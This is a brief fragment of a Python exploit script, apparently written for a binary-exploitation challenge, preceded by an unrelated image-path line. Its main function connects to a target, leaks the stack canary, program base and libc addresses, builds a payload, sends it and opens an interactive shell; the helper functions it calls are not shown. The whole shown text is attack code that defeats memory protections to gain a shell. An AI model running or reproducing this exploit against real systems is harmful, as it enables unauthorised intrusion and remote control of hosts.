 def exploit():
    """Run the exploitation process."""
    p = connect_to_host()
    canary = leak_canary(p)
    _, base_addr = leak_base_address(p)
    libc_addr = leak_libc_address(p)

    payload = create_payload(canary, base_addr, libc_addr)

    p.sendline(payload)
    p.sendline(b"quit")
    p.interactive()

if __name__ == "__main__":
    exploit()